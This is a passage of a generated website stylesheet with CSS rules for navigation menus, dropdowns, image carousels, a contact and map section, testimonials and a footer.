  margin-left: 1rem !important;
}
.cid-qZiCglnonV .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qZiCglnonV .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qZiCglnonV .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qZiCglnonV .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qZiCglnonV .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qZiCglnonV .navbar-expand {
    flex-direction: column;
  }
  .cid-qZiCglnonV img {
    height: 3.8rem !important;
  }
  .cid-qZiCglnonV .btn {
    display: flex;
  }
  .cid-qZiCglnonV button.navbar-toggler {
    display: block;
  }
  .cid-qZiCglnonV .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qZiCglnonV .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qZiCglnonV .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qZiCglnonV .navbar-collapse.collapsing,
  .cid-qZiCglnonV .navbar-collapse.show {
    display: block !important;
  }
  .cid-qZiCglnonV .navbar-collapse.collapsing .navbar-nav,
  .cid-qZiCglnonV .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qZiCglnonV .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qZiCglnonV .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qZiCglnonV .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qZiCglnonV .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZiCglnonV .navbar-collapse.collapsing .navbar-buttons,
  .cid-qZiCglnonV .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qZiCglnonV .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qZiCglnonV .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZiCglnonV .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qZiCglnonV .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qZiCglnonV .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qZiCglnonV .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qZiCglnonV .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qZiCgmCHgY .modal-body .close {
  background: #1b1b1b;
}
.cid-qZiCgmCHgY .modal-body .close span {
  font-style: normal;
}
.cid-qZiCgmCHgY .carousel-inner > .active,
.cid-qZiCgmCHgY .carousel-inner > .next,
.cid-qZiCgmCHgY .carousel-inner > .prev {
  display: table;
}
.cid-qZiCgmCHgY .carousel-control .icon-next,
.cid-qZiCgmCHgY .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px;
}
.cid-qZiCgmCHgY .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZiCgmCHgY .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZiCgmCHgY .boxed-slider {
  position: relative;
  padding: 93px 0;
}
.cid-qZiCgmCHgY .boxed-slider > div {
  position: relative;
}
.cid-qZiCgmCHgY .container img {
  width: 100%;
}
.cid-qZiCgmCHgY .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.cid-qZiCgmCHgY .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZiCgmCHgY .mbr-table-cell {
  padding: 0;
}
.cid-qZiCgmCHgY .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-qZiCgmCHgY .carousel-caption {
  top: 50%;
  right: 0;
  bottom: auto;
  left: 0;
  display: flex;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZiCgmCHgY .mbr-overlay {
  z-index: 1;
}
.cid-qZiCgmCHgY .container-slide.container {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZiCgmCHgY .carousel-item {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -o-transition: -o-transform 0.6s ease-in-out;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out, -o-transform 0.6s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
@media (max-width: 576px) {
  .cid-qZiCgmCHgY .carousel-item .container {
    width: 100%;
  }
}
.cid-qZiCgmCHgY .carousel-item-next.carousel-item-left,
.cid-qZiCgmCHgY .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cid-qZiCgmCHgY .active.carousel-item-right,
.cid-qZiCgmCHgY .carousel-item-next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.cid-qZiCgmCHgY .active.carousel-item-left,
.cid-qZiCgmCHgY .carousel-item-prev {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.cid-qZiCgmCHgY .mbr-slider .carousel-control {
  top: 50%;
  width: 70px;
  height: 70px;
  margin-top: -1.5rem;
  font-size: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all .3s;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-control .mbr-iconfont {
  font-size: 2rem;
}
@media (max-width: 767px) {
  .cid-qZiCgmCHgY .mbr-slider .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators li {
  max-width: 20px;
  width: 20px;
  height: 20px;
  max-height: 20px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: .5;
  transition: all .3s;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators li.active,
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators li:hover {
  opacity: .9;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators li::after,
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators li::before {
  content: none;
}
.cid-qZiCgmCHgY .mbr-slider .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 576px) {
  .cid-qZiCgmCHgY .mbr-slider .carousel-indicators {
    display: none !important;
  }
}
.cid-qZiCgmCHgY .mbr-slider > .container img {
  width: 100%;
}
.cid-qZiCgmCHgY .mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 2;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZiCgmCHgY .mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px;
}
@media (max-width: 576px) {
  .cid-qZiCgmCHgY .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZiCgmCHgY .mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZiCgmCHgY .mbr-slider .mbr-table-cell {
  padding: 0;
}
.cid-qZiCgmCHgY .carousel-item .container.container-slide {
  position: initial;
  width: auto;
  min-height: 0;
}
.cid-qZiCgmCHgY .full-screen .slider-fullscreen-image {
  min-height: 100vh;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.cid-qZiCgmCHgY .full-screen .slider-fullscreen-image.active {
  display: -o-flex;
}
.cid-qZiCgmCHgY .full-screen .container {
  width: auto;
  padding-right: 0;
  padding-left: 0;
}
.cid-qZiCgmCHgY .full-screen .carousel-item .container.container-slide {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZiCgmCHgY .full-screen .carousel-item .container.container-slide img {
  display: none;
}
.cid-qZiCgmCHgY .mbr-background-video-preview {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cid-qZiCgmCHgY .mbr-overlay ~ .container-slide {
  z-index: auto;
}
.cid-qZiCgnNFuX {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
  background: linear-gradient(45deg, #073b4c, #073b4c);
}
.cid-qZiCgnNFuX .mbr-section-subtitle {
  color: #efefef;
  text-align: left;
}
.cid-qZiCgnNFuX .btn {
  margin: 0 0 .5rem 0;
}
.cid-qZiCgwu0ut {
  padding-top: 30px;
  padding-bottom: 45px;
  background-image: url("../../../assets/images/foret-des-landes-1-980x500.jpg");
}
.cid-qZiCgwu0ut .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-qZiCgwu0ut .input {
  margin-bottom: 15px;
}
.cid-qZiCgwu0ut .map {
  width: 100%;
  height: 30rem;
}
.cid-qZiCgwu0ut .map iframe {
  width: inherit;
  height: 100%;
}
.cid-qZiCgwu0ut .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-qZiCgwu0ut .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-qZiCgwu0ut .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-qZiCgwu0ut .mbr-text {
  color: #ffffff;
}
.cid-qZiCgwu0ut a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-qZiCgwu0ut .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-qZiCgwu0ut .input-group-btn {
  display: block;
  text-align: center;
}
.cid-qZiCgwu0ut .google-map {
  height: 37rem;
  position: relative;
}
.cid-qZiCgwu0ut .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-qZiCgwu0ut .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-qZiCgwu0ut .google-map[data-state] {
  background: #e9e5dc;
}
.cid-qZiCgwu0ut .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-qZiCgwu0ut h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-qZiCgwu0ut .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-qZiCgwu0ut .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qZiCgwu0ut H4 {
  color: #ffffff;
}
.cid-qZiCgwu0ut H2 {
  color: #ffffff;
}
.cid-qZiCgwu0ut .mbr-text B {
  color: #ffffff;
}
.cid-qZiCgya3wC {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
}
.cid-qZiCgya3wC .mbr-section-subtitle {
  color: #efefef;
}
.cid-qZiCgya3wC .media-container-row {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.cid-qZiCgya3wC .mbr-text {
  color: #efefef;
}
.cid-qZiCgya3wC .mbr-author-desc {
  display: block;
  color: #ffffff;
}
.cid-qZiCgya3wC .mbr-author-name {
  color: #ffffff;
}
.cid-qZiCgya3wC .mbr-testimonial .panel-item {
  background-color: #465052;
}
.cid-qZiCgya3wC .mbr-testimonial .card-block {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  padding: 2.4rem 2.4rem 0 2.4rem;
}
.cid-qZiCgya3wC .mbr-testimonial .card-block .testimonial-photo {
  display: inline-block;
  width: 120px;
  height: 120px;
  margin-bottom: 1.6rem;
  overflow: hidden;
  border-radius: 50%;
}
.cid-qZiCgya3wC .mbr-testimonial .card-block .testimonial-photo img {
  width: 100%;
  min-width: 100%;
  min-height: 100%;
}
.cid-qZiCgya3wC .mbr-testimonial .card-footer {
  padding-bottom: 2.4rem;
  border-top: 0;
  padding-top: 1rem;
  word-wrap: break-word;
  word-break: break-word;
  background: none;
}
@media (max-width: 300px) {
  .cid-qZiCgya3wC .testimonial-photo {
    width: 100% !important;
    height: auto !important;
  }
}
.cid-qZiCgya3wC B {
  color: #ffffff;
}
.cid-qZiCgAjYnZ {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #212020;
}
@media (max-width: 767px) {
  .cid-qZiCgAjYnZ .content {
    text-align: center;
  }
  .cid-qZiCgAjYnZ .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qZiCgAjYnZ .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qZiCgAjYnZ .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qZiCgAjYnZ .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qZiCgAjYnZ .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qZiCgAjYnZ .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qZiCgAjYnZ .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qZiCgAjYnZ .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qZiCgAjYnZ .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qZiCgAjYnZ .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qZiCgAjYnZ .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZiCgAjYnZ .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qZiCgAjYnZ P {
  color: #fd9c09;
}
.cid-qZiCgAjYnZ .copyright > p {
  color: #ffffff;
}
.cid-qtBFThdNPS .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qtBFThdNPS .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qtBFThdNPS a {
  font-style: normal;
}
.cid-qtBFThdNPS .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qtBFThdNPS .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qtBFThdNPS .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qtBFThdNPS .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qtBFThdNPS .menu-logo {
  margin-right: auto;
}
.cid-qtBFThdNPS .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qtBFThdNPS .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qtBFThdNPS .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qtBFThdNPS .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qtBFThdNPS .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qtBFThdNPS .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qtBFThdNPS .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qtBFThdNPS .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qtBFThdNPS .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qtBFThdNPS .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qtBFThdNPS .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qtBFThdNPS .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qtBFThdNPS .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qtBFThdNPS .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qtBFThdNPS .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qtBFThdNPS .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qtBFThdNPS .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qtBFThdNPS .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qtBFThdNPS .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qtBFThdNPS .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qtBFThdNPS .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qtBFThdNPS .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qtBFThdNPS button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qtBFThdNPS button.navbar-toggler:focus {
  outline: none;
}
.cid-qtBFThdNPS button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qtBFThdNPS button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qtBFThdNPS button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qtBFThdNPS button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qtBFThdNPS button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qtBFThdNPS nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qtBFThdNPS nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qtBFThdNPS nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qtBFThdNPS nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qtBFThdNPS .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qtBFThdNPS .collapsed .btn {
  display: flex;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse.collapsing,
.cid-qtBFThdNPS .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qtBFThdNPS .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qtBFThdNPS .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qtBFThdNPS .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qtBFThdNPS .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qtBFThdNPS .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qtBFThdNPS .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qtBFThdNPS .collapsed button.navbar-toggler {
  display: block;
}
.cid-qtBFThdNPS .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qtBFThdNPS .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qtBFThdNPS .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qtBFThdNPS .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qtBFThdNPS .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qtBFThdNPS .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qtBFThdNPS .navbar-expand {
    flex-direction: column;
  }
  .cid-qtBFThdNPS img {
    height: 3.8rem !important;
  }
  .cid-qtBFThdNPS .btn {
    display: flex;
  }
  .cid-qtBFThdNPS button.navbar-toggler {
    display: block;
  }
  .cid-qtBFThdNPS .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qtBFThdNPS .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qtBFThdNPS .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qtBFThdNPS .navbar-collapse.collapsing,
  .cid-qtBFThdNPS .navbar-collapse.show {
    display: block !important;
  }
  .cid-qtBFThdNPS .navbar-collapse.collapsing .navbar-nav,
  .cid-qtBFThdNPS .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qtBFThdNPS .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qtBFThdNPS .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qtBFThdNPS .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qtBFThdNPS .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qtBFThdNPS .navbar-collapse.collapsing .navbar-buttons,
  .cid-qtBFThdNPS .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qtBFThdNPS .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qtBFThdNPS .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qtBFThdNPS .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qtBFThdNPS .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qtBFThdNPS .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qtBFThdNPS .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qtBFThdNPS .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qZ0eiGjA5y .modal-body .close {
  background: #1b1b1b;
}
.cid-qZ0eiGjA5y .modal-body .close span {
  font-style: normal;
}
.cid-qZ0eiGjA5y .carousel-inner > .active,
.cid-qZ0eiGjA5y .carousel-inner > .next,
.cid-qZ0eiGjA5y .carousel-inner > .prev {
  display: table;
}
.cid-qZ0eiGjA5y .carousel-control .icon-next,
.cid-qZ0eiGjA5y .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px;
}
.cid-qZ0eiGjA5y .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZ0eiGjA5y .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZ0eiGjA5y .boxed-slider {
  position: relative;
  padding: 93px 0;
}
.cid-qZ0eiGjA5y .boxed-slider > div {
  position: relative;
}
.cid-qZ0eiGjA5y .container img {
  width: 100%;
}
.cid-qZ0eiGjA5y .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.cid-qZ0eiGjA5y .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZ0eiGjA5y .mbr-table-cell {
  padding: 0;
}
.cid-qZ0eiGjA5y .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-qZ0eiGjA5y .carousel-caption {
  top: 50%;
  right: 0;
  bottom: auto;
  left: 0;
  display: flex;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZ0eiGjA5y .mbr-overlay {
  z-index: 1;
}
.cid-qZ0eiGjA5y .container-slide.container {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZ0eiGjA5y .carousel-item {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -o-transition: -o-transform 0.6s ease-in-out;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out, -o-transform 0.6s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
@media (max-width: 576px) {
  .cid-qZ0eiGjA5y .carousel-item .container {
    width: 100%;
  }
}
.cid-qZ0eiGjA5y .carousel-item-next.carousel-item-left,
.cid-qZ0eiGjA5y .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cid-qZ0eiGjA5y .active.carousel-item-right,
.cid-qZ0eiGjA5y .carousel-item-next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.cid-qZ0eiGjA5y .active.carousel-item-left,
.cid-qZ0eiGjA5y .carousel-item-prev {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-control {
  top: 50%;
  width: 70px;
  height: 70px;
  margin-top: -1.5rem;
  font-size: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all .3s;
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
